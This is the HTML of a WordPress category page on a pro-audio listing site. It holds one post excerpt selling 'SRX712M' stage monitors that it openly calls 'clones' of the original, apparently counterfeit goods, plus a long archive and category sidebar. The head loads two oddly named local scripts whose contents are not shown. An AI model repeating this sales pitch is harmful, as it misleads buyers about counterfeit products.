

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://proaudioaccessories.com/category/srx712m/
body_size: 23225
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://proaudioaccessories.com/xmlrpc.php">

<title>srx712m | Pro Audio Equipment</title>
<link rel="alternate" type="application/rss+xml" title="Pro Audio Equipment &raquo; Feed" href="https://proaudioaccessories.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pro Audio Equipment &raquo; Comments Feed" href="https://proaudioaccessories.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pro Audio Equipment &raquo; srx712m Category Feed" href="https://proaudioaccessories.com/category/srx712m/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///proaudioaccessories.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='levii-google-body-font-default-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='levii-google-heading-font-default-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='levii-fontawesome-css'  href='https:///proaudioaccessories.com/wp-content/themes/default/includes/font-awesome/css/font-awesome.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='levii-style-css'  href='https:///proaudioaccessories.com/wp-content/themes/default/style.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='levii_theme_fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2Citalic%2C700%7CRoboto%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C' type='text/css' media='screen' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///proaudioaccessories.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///proaudioaccessories.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///proaudioaccessories.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///proaudioaccessories.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://proaudioaccessories.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://proaudioaccessories.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Pro Audio Equipment"/>
	<meta property="og:title" content="SRX712M 12 High-Power Two-Way Stage Monitor (BRAND NEW)"/>
		<meta property="og:description" content="PLEASE NOTE: THERE IS A MINIMUM ORDER QUANTITY OF 4 SPEAKERS FOR THIS AD. PRICE L"/>
	
	<meta property="og:url" content="https://proaudioaccessories.com/2019/12/srx712m-12-high-power-two-way-stage-monitor-brand-new/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/zyxaki.js"></script>
<script type="text/javascript" src="/hevubakog.js"></script>
</head>

<body class="archive category category-srx712m category-3363">
    
<div class="site-container">
    
    <header id="masthead" class="site-header no-site-header-img" role="banner">
                <div class="site-header-cover-image"></div>
                
        <div class="site-header-info color-border-top">
                        
            <div class="site-branding no-profile-pic">
        		<h1 class="site-title"><a href="https://proaudioaccessories.com/" rel="home">Pro Audio Equipment</a></h1>
        		<h2 class="site-description"></h2>
        	</div>

                        
            <nav id="site-navigation" class="main-navigation" role="navigation">
                <button class="menu-toggle">Menu</button>
                <div class="menu"><ul><li ><a href="https://proaudioaccessories.com/">Home</a></li><li class="page_item page-item-6"><a href="https://proaudioaccessories.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://proaudioaccessories.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://proaudioaccessories.com/service-agreement/">Service Agreement</a></li></ul></div>
            </nav><!-- #site-navigation -->
            
            <div class="clearboth"></div>
        </div>
        
    </header><!-- #masthead -->

    <div id="content" class="site-content">
	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					srx712m				</h1>
							</header><!-- .page-header -->

						
				<article id="post-2081" class="post-2081 post type-post status-publish format-standard has-post-thumbnail hentry category-srx712m tag-brand tag-high-power tag-monitor tag-srx712m tag-stage tag-two-way  blog-post-side-layout">
    
        <div class="post-loop-images">
        
        <div class="post-loop-images-carousel-wrapper post-loop-images-carousel-wrapper-remove">
            <div class="post-loop-images-prev"><i class="fa fa-angle-left"></i></div>
            <div class="post-loop-images-next"><i class="fa fa-angle-right"></i></div>
            
            <div class="post-loop-images-carousel post-loop-images-carousel-remove">
                
                                    <img src="https://proaudioaccessories.com/wp-content/jotumy/SRX712M-12-High-Power-Two-Way-Stage-Monitor-BRAND-NEW-01-rnwt.jpg" alt="SRX712M-12-High-Power-Two-Way-Stage-Monitor-BRAND-NEW-01-rnwt" />
                            
            </div>
            
        </div>
        
    </div>
        
    <div class="post-loop-content">
        
    	<header class="entry-header">
    		<h1 class="entry-title"><a href="https://proaudioaccessories.com/2019/12/srx712m-12-high-power-two-way-stage-monitor-brand-new/" rel="bookmark">SRX712M 12 High-Power Two-Way Stage Monitor (BRAND NEW)</a></h1>            
            <div class="entry-meta">
        		        		<span class="entry-posted">
        			<span class="posted-on">Posted on <a href="https://proaudioaccessories.com/2019/12/srx712m-12-high-power-two-way-stage-monitor-brand-new/" rel="bookmark"><time class="entry-date published updated" datetime="2019-12-23T10:19:46+00:00">December 23, 2019</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://proaudioaccessories.com/author/admin/">admin</a></span></span>        		</span><!-- .entry-meta -->
        		                
                            </div>
            
    	</header><!-- .entry-header -->

    	<div class="entry-content">
    		PLEASE NOTE: THERE IS A MINIMUM ORDER QUANTITY OF 4 SPEAKERS FOR THIS AD. PRICE LISTED IS FOR 1 UNIT. The Highest quality SRX712M available! Looking for something special? Look no further our clones have the same sonic characteristics as the original for a fraction of the price! The SRX712M is a 12, two-way, bass-reflex [&hellip;]... <a class="read-more" href="https://proaudioaccessories.com/2019/12/srx712m-12-high-power-two-way-stage-monitor-brand-new/">Read More</a>
    		    	</div><!-- .entry-content -->

    	<footer class="entry-footer">
    		<span class="tags-links">Tagged <a href="https://proaudioaccessories.com/tag/brand/" rel="tag">brand</a> <a href="https://proaudioaccessories.com/tag/high-power/" rel="tag">high-power</a> <a href="https://proaudioaccessories.com/tag/monitor/" rel="tag">monitor</a> <a href="https://proaudioaccessories.com/tag/srx712m/" rel="tag">srx712m</a> <a href="https://proaudioaccessories.com/tag/stage/" rel="tag">stage</a> <a href="https://proaudioaccessories.com/tag/two-way/" rel="tag">two-way</a></span>    	</footer><!-- .entry-footer -->
        
    </div>
    
    <div class="clearboth"></div>
</article><!-- #post-## -->
			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->

<div id="secondary" class="widget-area" role="complementary">
    
    <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://proaudioaccessories.com/">
	<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	<input type="submit" class="search-submit" value="&nbsp;" />
    <div class="clearboth"></div>
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://proaudioaccessories.com/2025/11/the-best-hifi-streaming-amplifier-dac-with-room-correction-in-2025/">The Best Hifi Streaming Amplifier Dac With Room Correction In 2025</a>
						</li>
					<li>
				<a href="https://proaudioaccessories.com/2025/11/audio-technica-at4033a/">Audio Technica AT4033a</a>
						</li>
					<li>
				<a href="https://proaudioaccessories.com/2025/11/focal-alpha-65-evo-active-studio-monitors-pair/">FOCAL Alpha 65 Evo active studio monitors (pair)</a>
						</li>
					<li>
				<a href="https://proaudioaccessories.com/2025/11/soundcraft-16-channels-black/">Soundcraft 16 channels Black</a>
						</li>
					<li>
				<a href="https://proaudioaccessories.com/2025/11/bose-502b-subwoofers/">Bose 502B Subwoofers</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://proaudioaccessories.com/2025/11/'>November 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/10/'>October 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/09/'>September 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/08/'>August 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/07/'>July 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/06/'>June 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/05/'>May 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/04/'>April 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/03/'>March 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/02/'>February 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/01/'>January 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2024/12/'>December 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/11/'>November 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/10/'>October 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/09/'>September 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/08/'>August 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/07/'>July 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/06/'>June 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/05/'>May 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/04/'>April 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/03/'>March 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/02/'>February 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/01/'>January 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2023/12/'>December 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/11/'>November 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/10/'>October 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/09/'>September 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/08/'>August 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/07/'>July 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/06/'>June 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/05/'>May 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/04/'>April 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/03/'>March 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/02/'>February 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/01/'>January 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2022/12/'>December 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/11/'>November 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/10/'>October 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/09/'>September 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/08/'>August 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/07/'>July 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/06/'>June 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/05/'>May 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/04/'>April 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/03/'>March 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/02/'>February 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/01/'>January 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2021/12/'>December 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/11/'>November 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/10/'>October 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/09/'>September 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/08/'>August 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/07/'>July 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/06/'>June 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/05/'>May 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/04/'>April 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/03/'>March 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/02/'>February 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/01/'>January 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2020/12/'>December 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/11/'>November 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/10/'>October 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/09/'>September 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/08/'>August 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/07/'>July 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/06/'>June 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/05/'>May 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/04/'>April 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/03/'>March 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/02/'>February 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/01/'>January 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2019/12/'>December 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/11/'>November 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/10/'>October 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/09/'>September 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/08/'>August 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/07/'>July 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/06/'>June 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/05/'>May 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/04/'>April 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/03/'>March 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/02/'>February 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/01/'>January 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2018/12/'>December 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/11/'>November 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/10/'>October 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/09/'>September 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/08/'>August 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/07/'>July 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/06/'>June 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/05/'>May 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/04/'>April 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/03/'>March 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/02/'>February 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/01/'>January 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2017/12/'>December 2017</a></li>
	<li><a href='https://proaudioaccessories.com/2017/11/'>November 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-3498"><a href="https://proaudioaccessories.com/category/0844xlr/" >0844xlr</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://proaudioaccessories.com/category/1-of-a-kind/" >1-of-a-kind</a>
</li>
	<li class="cat-item cat-item-6786"><a href="https://proaudioaccessories.com/category/1-week/" >1-week</a>
</li>
	<li class="cat-item cat-item-4753"><a href="https://proaudioaccessories.com/category/1000w/" >1000w</a>
</li>
	<li class="cat-item cat-item-8457"><a href="https://proaudioaccessories.com/category/1000watt/" >1000watt</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://proaudioaccessories.com/category/100ft/" >100ft</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://proaudioaccessories.com/category/104hp/" >104hp</a>
</li>
	<li class="cat-item cat-item-8716"><a href="https://proaudioaccessories.com/category/1073dmp/" >1073dmp</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://proaudioaccessories.com/category/109w/" >109w</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://proaudioaccessories.com/category/10md26/" >10md26</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://proaudioaccessories.com/category/10md555/" >10md555</a>
</li>
	<li class="cat-item cat-item-8386"><a href="https://proaudioaccessories.com/category/10xr/" >10xr</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://proaudioaccessories.com/category/110v/" >110v</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://proaudioaccessories.com/category/1200w/" >1200w</a>
</li>
	<li class="cat-item cat-item-7475"><a href="https://proaudioaccessories.com/category/12channel/" >12channel</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://proaudioaccessories.com/category/12mh801/" >12mh801</a>
</li>
	<li class="cat-item cat-item-7804"><a href="https://proaudioaccessories.com/category/12mic/" >12mic</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://proaudioaccessories.com/category/12pe32/" >12pe32</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://proaudioaccessories.com/category/1500w/" >1500w</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://proaudioaccessories.com/category/1500watt/" >1500watt</a>
</li>
	<li class="cat-item cat-item-4342"><a href="https://proaudioaccessories.com/category/15sw100/" >15sw100</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://proaudioaccessories.com/category/15sw115-4/" >15sw115-4</a>
</li>
	<li class="cat-item cat-item-7950"><a href="https://proaudioaccessories.com/category/15wp550/" >15wp550</a>
</li>
	<li class="cat-item cat-item-8104"><a href="https://proaudioaccessories.com/category/160a/" >160a</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://proaudioaccessories.com/category/160sl/" >160sl</a>
</li>
	<li class="cat-item cat-item-8592"><a href="https://proaudioaccessories.com/category/166xl/" >166xl</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://proaudioaccessories.com/category/179-400/" >179-400</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://proaudioaccessories.com/category/18ds115-4/" >18ds115-4</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://proaudioaccessories.com/category/18sw115-4/" >18sw115-4</a>
</li>
	<li class="cat-item cat-item-4066"><a href="https://proaudioaccessories.com/category/18sw115-8/" >18sw115-8</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://proaudioaccessories.com/category/18sws1000/" >18sws1000</a>
</li>
	<li class="cat-item cat-item-5189"><a href="https://proaudioaccessories.com/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-7524"><a href="https://proaudioaccessories.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-8215"><a href="https://proaudioaccessories.com/category/1of2/" >1of2</a>
</li>
	<li class="cat-item cat-item-6840"><a href="https://proaudioaccessories.com/category/1pair/" >1pair</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://proaudioaccessories.com/category/1skb-dh3315w/" >1skb-dh3315w</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://proaudioaccessories.com/category/1skb-isf2u/" >1skb-isf2u</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://proaudioaccessories.com/category/1skb-r4/" >1skb-r4</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://proaudioaccessories.com/category/1skb-r6/" >1skb-r6</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://proaudioaccessories.com/category/1x15/" >1&#215;15</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://proaudioaccessories.com/category/1x18/" >1&#215;18</a>
</li>
	<li class="cat-item cat-item-6414"><a href="https://proaudioaccessories.com/category/2-channel/" >2-channel</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://proaudioaccessories.com/category/2000watts/" >2000watts</a>
</li>
	<li class="cat-item cat-item-7353"><a href="https://proaudioaccessories.com/category/2003a/" >2003a</a>
</li>
	<li class="cat-item cat-item-5214"><a href="https://proaudioaccessories.com/category/2011c/" >2011c</a>
</li>
	<li class="cat-item cat-item-6664"><a href="https://proaudioaccessories.com/category/234xs/" >234xs</a>
</li>
	<li class="cat-item cat-item-8279"><a href="https://proaudioaccessories.com/category/2448x/" >2448x</a>
</li>
	<li class="cat-item cat-item-8508"><a href="https://proaudioaccessories.com/category/25pin/" >25pin</a>
</li>
	<li class="cat-item cat-item-8699"><a href="https://proaudioaccessories.com/category/266xs/" >266xs</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://proaudioaccessories.com/category/286s/" >286s</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://proaudioaccessories.com/category/2rockville/" >2rockville</a>
</li>
	<li class="cat-item cat-item-6475"><a href="https://proaudioaccessories.com/category/2way/" >2way</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://proaudioaccessories.com/category/2x100/" >2&#215;100</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://proaudioaccessories.com/category/2x800/" >2&#215;800</a>
</li>
	<li class="cat-item cat-item-3927"><a href="https://proaudioaccessories.com/category/305p/" >305p</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://proaudioaccessories.com/category/306p/" >306p</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://proaudioaccessories.com/category/32-in-1/" >32-in-1</a>
</li>
	<li class="cat-item cat-item-8765"><a href="https://proaudioaccessories.com/category/350w/" >350w</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://proaudioaccessories.com/category/360-degree/" >360-degree</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://proaudioaccessories.com/category/382isw/" >382isw</a>
</li>
	<li class="cat-item cat-item-6002"><a href="https://proaudioaccessories.com/category/3dio/" >3dio</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://proaudioaccessories.com/category/4-kanal/" >4-kanal</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://proaudioaccessories.com/category/4-week/" >4-week</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://proaudioaccessories.com/category/4000w/" >4000w</a>
</li>
	<li class="cat-item cat-item-6009"><a href="https://proaudioaccessories.com/category/4061-fm/" >4061-fm</a>
</li>
	<li class="cat-item cat-item-8451"><a href="https://proaudioaccessories.com/category/46mxl/" >46mxl</a>
</li>
	<li class="cat-item cat-item-8610"><a href="https://proaudioaccessories.com/category/46pcs/" >46pcs</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://proaudioaccessories.com/category/482i/" >482i</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://proaudioaccessories.com/category/4x100/" >4&#215;100</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://proaudioaccessories.com/category/4x200/" >4&#215;200</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://proaudioaccessories.com/category/4xsale/" >4xsale</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://proaudioaccessories.com/category/5-kanal/" >5-kanal</a>
</li>
	<li class="cat-item cat-item-6350"><a href="https://proaudioaccessories.com/category/5-piece/" >5-piece</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://proaudioaccessories.com/category/500-8b/" >500-8b</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://proaudioaccessories.com/category/5200w/" >5200w</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://proaudioaccessories.com/category/5600watts/" >5600watts</a>
</li>
	<li class="cat-item cat-item-6299"><a href="https://proaudioaccessories.com/category/5core/" >5core</a>
</li>
	<li class="cat-item cat-item-8620"><a href="https://proaudioaccessories.com/category/6-4-2/" >6-4-2</a>
</li>
	<li class="cat-item cat-item-7576"><a href="https://proaudioaccessories.com/category/6-48x/" >6-48x</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://proaudioaccessories.com/category/6-kanal/" >6-kanal</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://proaudioaccessories.com/category/6032uz/" >6032uz</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://proaudioaccessories.com/category/64-in-1/" >64-in-1</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://proaudioaccessories.com/category/6mr500cf-ndy-4/" >6mr500cf-ndy-4</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://proaudioaccessories.com/category/77-dx/" >77-dx</a>
</li>
	<li class="cat-item cat-item-7314"><a href="https://proaudioaccessories.com/category/7812channel/" >7812channel</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://proaudioaccessories.com/category/8-channel/" >8-channel</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://proaudioaccessories.com/category/8-kanal/" >8-kanal</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://proaudioaccessories.com/category/80017a/" >80017a</a>
</li>
	<li class="cat-item cat-item-8497"><a href="https://proaudioaccessories.com/category/822a/" >822a</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://proaudioaccessories.com/category/882i/" >882i</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://proaudioaccessories.com/category/8mr500cf-ndy-4/" >8mr500cf-ndy-4</a>
</li>
	<li class="cat-item cat-item-6783"><a href="https://proaudioaccessories.com/category/a-rhythm-matik/" >a-rhythm-matik</a>
</li>
	<li class="cat-item cat-item-6916"><a href="https://proaudioaccessories.com/category/ableton/" >ableton</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://proaudioaccessories.com/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://proaudioaccessories.com/category/absorber/" >absorber</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://proaudioaccessories.com/category/access/" >access</a>
</li>
	<li class="cat-item cat-item-6719"><a href="https://proaudioaccessories.com/category/accessit/" >accessit</a>
</li>
	<li class="cat-item cat-item-7590"><a href="https://proaudioaccessories.com/category/accuphase/" >accuphase</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://proaudioaccessories.com/category/acme/" >acme</a>
</li>
